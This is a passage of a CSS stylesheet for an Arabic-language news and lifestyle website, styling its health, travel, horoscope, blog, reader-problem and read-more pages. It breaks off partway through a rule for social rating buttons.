#bmi{width:100%; text-align:center;padding:2px 0 0 0;}
.bumi{border:1px solid #BA8FBA; direction:ltr; margin-bottom:10px; font-weight:normal; width:100%; float:left;}
.uio{width:100%; float:left; height:20px;padding:10px 0 8px 0;}
#kitchenca{float:left;margin: 0 0 9px 0;width: 100%;direction:rtl;}
#meals img{height: 180px;text-align: center;width: 100%;}

.had img{width:100%; height:250px;}

#dmeals img{height: 140px;text-align: center;width: 100%;}
.apka{width:100%;float:left;margin:26px 0 10px 1px;}	
.apka img{width:100%;height:200px;}	
#sexual{width:100%;height:214px;float:left;padding:0 0 2px 0;margin:10px 0 6px 0;}

#ulunthukodu{background:#B266FF;float:left;height:885px;margin:32px 9px 0 12px;width:2px}
.drfs{width:100%;float:left;padding:10px 0 10px 0;}
.drfs img{width:100%;height:90px;}
#forothreenewsrightz{width:48%;height:auto;float:left;margin:0 0 10px 0}
#forothreenewsrightzx{width:48%;height:auto;float:left;margin:0 0 10px 16px}

.kulk{width:63%;float:left;margin:20px 0 10px 23px;}	
.kulk img{width:100%;height:230px;}
#calculati{width:25%;height:auto;float:left;margin:0 19px 0px 0;}

#healththreenewsright{width:23%;height:auto;float:left;margin:0 0 10px 22px}
#dessertnewsright{width:33%;height:auto;float:left;margin:0 0 10px 23px}


.caty{width:100%;float:left;margin:10px 0 5px 1px;}	
.caty img{width:100%;height:90px;}	


/*----------HEALTH PAGE END---------*/








/*----------TRAVEL PAGE START---------*/
.honeyboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:150px;}

.resttravelmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 20px 5px 20px;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.resttravelmaintitle a{color:#066DC9;font-size:18px;font-weight:normal;}.resttravelmaintitle a:hover{color:#0c0;text-decoration:none}

.interstravelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:2px 0 1px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.interstravelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.interstravelmaintitle a:hover{color:#0c0;text-decoration:none}



.travelmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:22px}
.travelmaintitle a{color:#066dc9;font-size:16px;font-weight:normal;}.travelmaintitle a:hover{color:#0c0;text-decoration:none}
.traveltop-bands{font-size:12px;font-weight:normal;color:#066dc9;height:23px;line-height:24px;margin:0;direction:rtl}
#travelbreakingnews-arampam{width:100%;border:2px solid #066dc9;float:left;height:41px;margin:0 0 5px -3px;}
#travelbn{width:113px;height:35px; line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -288px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#travelbn a{color:#FFF}#travelbn a:hover{color:#9a0000;}
.travelsettin{float:left;margin:5px 0 0;width:100%}
.travelsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.travelsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 3px}
.travelsettin ul li a{color:#066dc9;font-size:14px;line-height:17px;font-weight:normal;}
.travelsettin ul li a:hover{color:#000;font-size:14px;line-height:17px;text-decoration:underline;}
.travelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:33px;width:100%;}
.travelbox h2 a{background:#066dc9;color:#FFF;padding:6px 8px 5px 1px;float:right;}

.blogtravelmoretopics {float:left;font-weight:normal;color:#066DC9;width:100%;margin:10px 0 10px 0;}
.blogtravelmoretopics a{color:#066DC9;}
.blogtravelmoretopics a:hover{color:#000;}

.travelbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.travelbannermoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannermoretopics a:hover{background: #066dc9;color:#fff;}

.travelbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:11px 0 0 0;}
.travelbannerleftmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelbannerleftmoretopics a:hover{background: #066dc9;color:#fff;}

.travelmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.travelmoretopics a{font-size:14px;font-weight:normal;color:#066dc9;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #066dc9;}
.travelmoretopics a:hover{background: #066dc9;color:#fff;}
.travetriangle-down-right{border-right: 33px solid #066dc9;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#travelpanel-wrapper{background:#066dc9;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.levartborder{border:1px solid #fff;padding:2px}
.levartborder:hover{border:1px solid #fff;padding:2px}
.blogtra{width:67%;float:left;}

#travelwsright{width:40%;height:auto;float:left;margin:0 0 1px 0}
#travelwsrights{width:40%;height:auto;float:left;margin:0 0 1px 21px}
.hotelbox h2{border-bottom:2px solid #066dc9;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:6px;text-transform:none;height:56px;width:100%;}
.hotelbox h2 a{background:#066dc9;color:#FFF;padding:16px 8px 5px 1px;float:right;}
.hoteltriangle-down-right{border-right: 56px solid #066dc9;border-top: 56px solid transparent;height: 0;width: 0;float:right;}


#skiiimage{ text-align:center;}
#travel-alsoboxes{width:23%;float:left;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;margin:5px 0 10px 0;}
#travel-alsoboxe{width:23%;float:left;margin:5px 13px 10px 0px;border: 6px solid #fff;box-shadow: 0 0 5px #aaa;direction:rtl;}

#skii{background: linear-gradient(#42a0f5, #1cede5);color:#fff;text-shadow: 0 0 3px #424242;font-size:19px;padding: 3px;text-align:center;width:97%;height:44px;float:left;}


#skii a{ line-height:33px; margin:-14px 0 0 0;text-align: center;	width:100%;
	float:left;}

#travelboxright{border-left: 2px solid #066dc9;border-right: 2px solid #066dc9;float:left;margin: 6px 0 0;width:31%;}
.trainv{width:64%; float:left;}
.zohoroside{width:34%; float:left;margin:0 0 0 18px;}
#zorothreenewsright{width:48%;height:auto;float:left;margin:0 0 3px 0}

#zothumaikodu{background:#066dc9;float:left;height:406px;margin:1px 5px 0 16px;width:2px}
#zachionalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:10px 0 6px 0;}


#newtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}

/*----------TRAVEL PAGE END---------*/



/*----------HOROSCOPE PAGE START---------*/

.newhoroscopemaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0 10px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:29px}
.newhoroscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.newhoroscopemaintitle a:hover{color:#0c0;text-decoration:none}


.horoscopemaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px}
.horoscopemaintitle a{color:#993365;font-size:18px;font-weight:normal;}.horoscopemaintitle a:hover{color:#0c0;text-decoration:none}
.horoscopetop-bands{font-size:12px;font-weight:normal;color:#993365;height:23px;line-height:24px;margin:0;direction:rtl}
#horoscopebreakingnews-arampam{width:100%;border:2px solid #993365;float:left;height:41px;margin:0 0 5px -3px;}
#horoscopebn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -612px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:3px 0 3px 12px}#horoscopebn a{color:#FFF}#horoscopebn a:hover{color:#9a0000;}
.horoscopesettin{float:left;margin:5px 0 0;width:100%}
.horoscopesettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.horoscopesettin ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}



.horoscopesettinh{float:left;margin:5px 0 0;width:100%}
.horoscopesettinh ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.horoscopesettinh ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px; text-align:right;}
.horoscopesettinh ul li a{color:#993365;font-size:14px;line-height:28px}
.horoscopesettinh ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}


.horoscopebox h2{border-bottom:2px solid #993365;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:normal;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.horoscopebox h2 a{background:#993365;color:#FFF;padding:6px 8px 5px 1px;float:right;}



.horoscopemoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horoscopemoretopics a{font-size: 14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horoscopemoretopics a:hover{background: #993365;color:#fff; }
.horoscopetriangle-down-right{border-right: 33px solid #993365;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#horoscopepanel-wrapper{background:#993365;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}

#horoscopeboxright{border-left: 2px solid #993365;border-right: 2px solid #993365;float:left;margin: 6px 0 0;width:31%;}

#peopleinthenews {float: left; height: auto; margin: 0 0 0 2px; width: 100%;}
#horo-arab1 { float: left; height: auto; margin: 10px 0 15px;width: 32%;}
#done {border-bottom: 1px dotted #993365;float: left;height: 280px;padding: 10px 0 5px;width: 100%;}
#zxcvb {background: #993365;border-radius: 10px; box-shadow: 0 0 10px #000 inset;color: #fff; float: left;margin: 5px 0;padding: 5px 0;text-align: center;width: 100%;}
.horo-title {color: #fff;direction: rtl;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a {color: #fff;direction: rtl;font-size: 14px;font-weight: normal;margin: 0 0 5px;text-align: center;}
.horo-title a:hover {color: #0F0;}

.horozodiacmoretopics{text-align:center;padding:0 0 10px;width:100%;float:left;margin:5px 0 0 0;}
.horozodiacmoretopics a{font-size:14px;font-weight:normal;color:#993365;border-radius:20px;padding:4px 12px 4px 12px;
background: #fff;border:1px solid #993365;}
.horozodiacmoretopics a:hover{background: #993365;color:#fff;}



#horo-img {float: left;height: auto;margin: 10px 0 0;width: 28%;}
#horo-img img {height: 125px;width: 100px;}
.horo-introtext {color: #000;direction: rtl;float: left;font-size:13px;font-weight: normal;line-height: 19px;margin: 15px 0 0;width: 68%;}
#hko {background-color: #993365;float: left;height: 1110px;margin: 27px 10px 0 8px;width: 1px;}
#cent {text-align: center;}
.ponnus{width:43%;margin:0 18px 10px 0;}

.bordj {
    background-image: url("../images/starlove.jpg");
    background-repeat: no-repeat;
    height: 280px;
    width: 100%;
}

.bordj td {
    text-align: center;
}
.noki{width:100%; float:left; padding:10px 0 10px 0;}
.noki img{width:100%;height:425px;}
.nokit{width:100%; float:left; padding:10px 0 10px 0;}
.nokit img{width:100%;height:690px;}

#vivekax {
    float: left;
    margin: 1px 0 0px;
    width: 100%;
}

.category_titleho {
    background: #8C2D5D url("../images/glossyback.gif") repeat-x scroll 0 0;
    color: #fff;
    font-size: 16px;
    height: 56px;
    line-height: 28px;
    text-align: right;
	margin:0 0 10px 0;
	float:left;
	width:97%;
	padding:6px;
}

#kohli{width:48%;height:245px;background:#fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 0;}
#kohlis{width:48%;height:245px;background: #fff;text-align: center;float:left;box-shadow: 0 0 5px #aaa;margin:5px 0 22px 26px;}
.hosubtitleio {
    direction: rtl;
    font-family: "Arabic Transparent",sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 10px;
    margin-top: 4px;
    text-align: center;
    text-decoration: none;
    text-transform: capitalize;
}

.dhoni {
    margin: 0 34px 10px 6px;
	line-height:24px;
    padding: 0;
    text-align: right;	
}
.dhoni a{color:#000;}
.dhoni span{
    padding: 0;
    text-align: right;
	color:#000;
}
.formField{width:100%;float:left;}
.horbt{width:69%; float:right;}
.horosbut a {
background: #fff;border:1px solid #993365;
 
    color: #993365;border-radius:22px;
    float: left;
    font-weight: normal;
    margin: 15px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 58%;
}
.horosbut a:hover {background: #993365;color:#fff;}
.rsformnobox{ direction:rtl;font-weight:normal;width:66%;}
.rsform-submit-button{background:#993365; box-shadow: 0 0 6px #000 inset;border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}
#busad{width:100%; float:left;}
#busad img{width:100%; height:348px;}


.dream{width:66%;float:left;margin:10px 0 25px 0;}
.dreams{width:32%;float:left;margin:10px 0 25px 22px;}

.kanavu{width:96%; float:left; padding:5px;}
.kanavu p {width:78%;float:left;direction: rtl; font-size: 16px;font-weight: normal;    margin:5px 5px 4px 0;text-align: right;text-decoration: none;}
.kanavu p a:hover{color:#0c0;}

/*----------HOROSCOPE PAGE END---------*/





/*----------BLOG PAGE START---------*/
.blogtop-bands{font-size:12px;font-weight:normal;color:#f2012e;height:23px;line-height:24px;margin:0;direction:rtl}
#blogbreakingnews-arampam{width:100%;border:2px solid #f2012e;float:left;height:41px;margin:0 0 5px -3px;}
#blogbn{width:113px;height:35px;line-height:35px;background:url(../images/latest-news-bg-new.png) 0 -576px no-repeat;float:right;text-align:center;color:#FFF;font-weight:bold;font-size:13px;margin:3px 0 3px 12px}#blogbn a{color:#FFF}#blogbn a:hover{color:#9a0000;}
.blogbox h2{border-bottom:2px solid #f2012e;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.blogbox h2 a{background:#f2012e;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.blogtriangle-down-right{border-right: 33px solid #f2012e;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#blogpanel-wrapper{background:#FE0000;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}


#ankudpageblog {
    float: left;
    height: auto;
    margin: 0 0 2px;
    width: 100%;
}
#blogpettileft{float:left;margin: 0 0 1px 0;width: 87%;}
#blogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#blogright img{width:100%;height:686px;padding:38px 0 20px 0;}


#newblogright{width:100%;height:auto;float:right;margin:0 0 10px 13px}
#newblogright img{width:100%;height:260px;padding:0px 0 20px 0;}


#blogrightfull{width:11%;height:auto;float:right;margin:0 0 10px 13px}

#zblogpettileft{float:left;margin: 0 0 1px 13px;width: 87%;}
#zblogrightfull{width:11%;height:auto;float:left;margin:0 0 10px 0}
#zblogright{width:100%;height:auto;float:left;margin:33px 0 10px 0}
#zblogright img{width:100%;height:690px;}
#yzblogright{width:100%;height:auto;float:left;margin:0 0 10px 0}
#yzblogright img{width:100%;height:280px;}
#blognewbox{float:left;height: auto;margin: 0 0 0 6px;width: 32%;}

#myblognewbox{float:left;height: auto;margin:0;width: 100%;}
#nmyblognewbox{float:left;height: auto;width: 100%; border-bottom:1px dotted #000;margin:0 0 10px 0;}

.blogphoto{float: left;margin: 5px 0 0px;text-align: center;height:auto;width:37%;}
.blogphoto img{width:100%;height:121px;}
.blog-maintitlepo{width:63%;height:21px; overflow:hidden;background:#fff;color: #000;direction: rtl;font-size: 12px;font-weight: normal;margin: 5px 0;padding:5px 0px 6px 0;text-align: center;}
.blog-maintitlepo a{color: #2511AD;}
.blog-maintitlepo a:hover{color:#0c0;}

.blogrightkuttisubtitle{direction: rtl;float: right;font-size: 14px;font-weight: normal;line-height: 22px;
    margin:4px 0 0 0px;padding: 2px 20px 0 20px;text-align: center;text-decoration: none;text-transform: capitalize;height:60px;width: 50%;}
.blogrightkuttisubtitle a{color:#000;}
.blogrightkuttisubtitle a:hover{color:#0c0;}















/*----------PROPLEM PAGE START---------*/
.newpropmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:29px}
.newpropmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.newpropmaintitle a:hover{color:#0c0;text-decoration:none}


.propmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#674B6B;font-size:18px;font-weight:normal;line-height:25px}
.propmaintitle a{color:#674B6B;font-size:18px;font-weight:normal;}.propmaintitle a:hover{color:#0c0;text-decoration:none}

.proptop-bands{font-size:14px;font-weight:normal;color:#674B6B;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#proplembreakingnews-arampam{width:100%;border:2px solid #846089;float:left;height:40px;margin:0 0 5px -3px;}
#problembn{width:113px;height:27px; line-height:27px;background:url(../images/latest-news-bg.png) 0 -298px no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#problembn a{color:#FFF}#problembn a:hover{color:#9a0000;}
.proplemsettin{float:left;margin:5px 0 0;width:100%}
.proplemsettin ul{direction:rtl;height:auto;padding:0 25px 4px 0}
.proplemsettin ul li{list-style-image:url(../images/arrowbullet.gif);padding:0 0 5px}
.proplemsettin ul li a{color:#674B6B;font-size:14px;line-height:28px}
.proplemsettin ul li a:hover{color:#000;font-size:14px;line-height:28px;text-decoration:underline;}

.proplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.proplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}


.propbannermoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;}
.propbannermoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannermoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.propbannerleftmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:26px 0 0 0;}
.propbannerleftmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); }
.propbannerleftmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}


.propmoretopics{text-align:left;padding:0 0 10px;width:100%;float:left;margin:20px 0 0 0;}
.propmoretopics a{font-weight:normal;color:#FFF;border-radius:20px;padding:4px 12px 4px 12px;

background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
}
.propmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}

.proptriangle-down-right{border-right: 33px solid #836088;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
#proplempanel-wrapper{background:#674B6B;border-radius:15px;float:left;height:auto;margin:10px 164px 0 164px;height:88px;width:74%}
.propborder{border:1px solid #DBB8E0;padding:2px}
.propborder:hover{border:1px solid #836088;padding:2px}


.nalu{width:24%;float:left;margin:1px 0 25px 0;direction:rtl;}
.nalus{width:24%;float:left;margin:1px 0 25px 15px;direction:rtl;}
.nproplembox h2{border-bottom:2px solid #836088;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:63px;width:100%;}
.nproplembox h2 a{background:#836088;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.nproplembox h2 a span{float:left;padding:15px 5px 0 0;}
.nproptriangle-down-right{border-right: 63px solid #836088;border-top: 63px solid transparent;height: 0;width: 0;float:right;}
.propkanavu{width:100%; float:left; padding:0;margin:0;}
.propkanavu p {width:85%;float:left;direction: rtl;margin:5px 5px 4px 0;text-align: right;text-decoration: none;}

.propkanavu-prob{width:100%; float:left; padding:0;margin:0;}
.propkanavu-prob p {width:84%;float:left;direction: rtl;margin:5px 5px 4px 8px;text-align: right;text-decoration: none;}

.minereadersolve{width:100%; float:left;border-bottom:0px dotted #836088;padding:0 0 1px 0;margin:0 0 1px 0;}


.readersolve{width:100%; float:left;border-bottom:1px dotted #836088;padding:0 0 10px 0;margin:0 0 10px 0;}
.readersolve p{padding:6px 0 6px 0;}
.readersolve-left{width:85%; float:left;}
.readersolve-right{width:15%; float:left;}


.reader{width:48%;float:left;margin:10px 0 25px 0;direction:rtl;}
.readers{width:48%;float:left;margin:10px 0 25px 4px;direction:rtl;}
.readerco{width:2px; height:835px; background:#836088; float:left;margin:42px 18px 0 18px;}
#readerbox{width:100%;float:left;margin:12px 0 0 0;}
#rbo{width:31%; float:left;}
#rbos{width:31%; float:left;margin:0 0 0 12px;}
.reakuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}
.reakuttisubtitle a{color:#836088;}.reakuttisubtitle a:hover{color:#000}

.readercompo{width:2px; height:580px; background:#836088; float:left;margin:42px 18px 0 18px;}
.rhorbt{width:83%; float:right;}
.rhorosbut a {
background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); 
    color: #fff;border-radius:22px;
    float: left;
    font-weight: 700;
    margin: 25px 0 5px 1px;
    padding: 12px 0 12px 0;
    text-align: center;
	font-size:18px;
    width: 76%;
}
.redformfull{width:100%;float:left;}
.redradio{width:65%;float:right;margin:15px 0 10px 0;}
.redradio p{width:auto;float:left;padding:0 22px 0 22px;font-size:16px;font-weight:normal; direction:ltr;}
.redforms{width:100%;float:left;margin:5px 0 10px 0;}
.redform{width:100%;float:left;margin:15px 0 10px 0;}
.redformleft{width:72%;float:left;margin:0 0 0 40px;}
.redformright{width:15%;float:left;font-size:18px;font-weight:normal;padding:3px 0 0 0;}
.rsform-input-box{width:100%; height:30px;}
.rsform-input-boxz{width:96%; height:30px;}
.rsform-text-box{width:100%; height:80px;}
.rsform-text-boxz{width:96%; height:80px;}
.butredform{width:93%;float:left;margin:5px 0 10px 0;}
.captcha{width:72%; height:30px;}
.resform-submit-button{ font-family:"Droid Arabic Naskh",tahoma;
	background: #836088;
background: -moz-radial-gradient(center, ellipse cover,  #836088 0%, #4a295b 44%, #46214b 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #836088 0%,#4a295b 44%,#46214b 100%); 
background: radial-gradient(ellipse at center,  #836088 0%,#4a295b 44%,#46214b 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#836088', endColorstr='#46214b',GradientType=1 ); border-radius: 20px;color: #fff;font-weight: bold;padding: 8px 18px;border:none;}

.mothir{width:100%; float:left;}
.hor-bgr select{font-size:15px;padding:3px;}
.hor-inp input{font-weight:normal;}

/*----------PROPLEM PAGE START---------*/



/*----------READMORE AND MORETOPICS PAGE START---------*/
.morenewsleft{width:65%; float:left;margin:0;}
.morenewsright{width:33%;float:left;margin:0 0 0 21px;}

#randomfinalboxes{width:100%;float:left; direction:rtl;}
.randombigleft{float:left;width:32%}
#randombigkodukal{background-color:#1b0c85;float:left;height:500px;margin:0 10px 0 10px;width:1px}
#modnaralsoboxes{float:left;height:auto;width:100%;}
.randombox h2{border-bottom:2px solid #d61e98;color:#000;font-family:"Droid Arabic Naskh",tahoma;font-size:20px;font-weight:700;margin-bottom:10px;text-transform:none;height:33px;width:100%;}
.randombox h2 a{background:#d61e98;color:#FFF;padding:6px 8px 5px 1px;float:right;}
.randomboxmoretopics{font-weight:normal;text-align:left;padding:15px 0 10px 0;width:100%;float:left}
.randomboxmoretopics a{color:#FFF;border-radius:20px;padding:8px 12px 8px 12px;font-weight:normal;
background: #4130B7;
background: -moz-radial-gradient(center, ellipse cover,  #4130B7 0%, #1B0C85 44%, #1B0C85 100%);
background: -webkit-radial-gradient(center, ellipse cover,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
background: radial-gradient(ellipse at center,  #4130B7 0%,#1B0C85 44%,#1B0C85 100%); 
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4130B7', endColorstr='#1B0C85',GradientType=1 ); }
.randomboxmoretopics a:hover{color:#fff;text-shadow: 1px 1px 2px black;box-shadow: inset 0 0 6px #000;}
.randomtriangle-down-right{border-right: 33px solid #d61e98;border-top: 33px solid transparent;height: 0;width: 0;float:right;}
.readmoreborder{border:0px solid #fff;padding:0px;width:100%;}
.readmoreborder:hover{border:0px solid #fff;padding:0px;width:100%;}
#pakkamvanthu{margin:0 0 0px 0;float:left;width:100%;}
#newread-peoplealsoboxes{direction:rtl;float:left;height:auto;margin: 0 0 14px;width:48%;}
.newread-peolpletile{border-right: 1px solid #1b0c85;float:left;height:515px;margin: 0 12px 0 12px;}
#newreadmbor{border-top: 1px dotted #fff;margin-top:10px;width:100%;}
#newread-rightmostread{height:auto;margin: 0 0 15px 1px;width:100%;direction:rtl;}



#newread-rightmostread ul li{line-height: 25px;float:left; font-weight:normal;list-style:none;}
#newread-borderbottom{border-bottom: 1px solid #ccc;float:left;width:100%;}
.newread-rightthreadimage{float: right;padding: 5px 2px 0 8px;}
.newread-rightthreadtext{float: left;width: 64%;padding:4px 0 0  0;text-align:center;}
.readmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.readmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.readmaintitle a:hover{color:#0c0;text-decoration:none}



.xyzreadmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:1px 0 5px 0;direction:rtl;color:#ef0e27;font-size:16px;font-weight:normal;line-height:22px;float:right;width:100%;}
.xyzreadmaintitle a{color:#ef0e27;font-size:16px;font-weight:normal;}.xyzreadmaintitle a:hover{color:#0c0;text-decoration:none}

.karts{width:13%;float:left}
.breadcru{direction:rtl;float:left;font-size:16px;font-weight:normal;margin: 0 0 12px;text-align:right;width:87%;}
.breadcru a{color:#d61e98;}
#flright{float:right;width:67%;}
.readmorefull{margin:10px 0 10px 0;float:left;width:100%;}
#readmorepakkam{height:auto;width:100%;}
#newread-moreright{float:left;margin: 10px 0 18px;width:76%;}
#shadi{margin: 10px 0;text-align: center;width:100%;}
#shadiz{margin: 10px 0;text-align: center;width:100%;}
#shadiz img{width:100%; height:590px;}

#moretopicnewread-moreright{float:left;margin: 0px 0 18px;width:100%;}

#readmoresuris{background-color: #ccc;float: left;height: 1218px;margin: 12px 0 0 10px;width: 1px;}
#readmoresuri{background-color:#ccc;float:left;height:1218px;margin: 12px 0 0 10px;width:1px;}
#readmoreads{text-align:right;float:left;height:auto;margin: 12px 0 0 1px;width:22%;}
.velvet{padding:0 0 10px 0;}
#newpad{float: left;margin: 20px 0 0;text-align: center;width: 100%;}
#floleft{float:left;}
.relatednews{height: auto;margin: 0 0 10px 0;text-align: right;width:32%;}


.safa{float:left;margin:0 0 8px 0;}
.plg_fa_karmany span {
    float: right;
}
.plg_fa_karmany_titulo {
    margin-right: 3px;
}
.plg_fa_karmany_mas {
    margin-right: 6px;
}
.plg_fa_karmany_mas a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_mas a:hover {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -23px !important;
}
.plg_fa_karmany_mas a:active {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/mas10-new.png") no-repeat scroll left -46px !important;
}
.plg_fa_karmany_menos {
    margin-right: 2px;
}
.plg_fa_karmany_menos a {
    background: rgba(0, 0, 0, 0) url("../images/itpsocialbuttons/menos10-new.png") no-repeat scroll left top !important;
    display: block;
    height: 20px;
    text-decoration: none;
    width: 20px;
}
.plg_fa_karmany_menos a:hover {
